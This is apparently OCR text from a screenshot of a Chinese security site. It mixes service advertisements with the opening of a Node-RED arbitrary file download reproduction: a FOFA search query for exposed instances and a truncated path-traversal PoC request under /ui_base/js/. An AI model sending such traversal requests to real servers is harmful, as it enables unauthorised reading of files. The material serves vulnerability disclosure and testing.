
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
> Node-RED
网络安全从拥有一个资源大全开始！
## FOFA
现在购买仅需99元一年！续费还享八折！
> title=”Node-RED”
详细介绍
注册登陆
## 漏洞复现
页面如下：
![图片3](/static/qingy/Node-RED_任意文件下载漏
洞/img/图片3.png)
###poc
“`
/ui_base/js/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%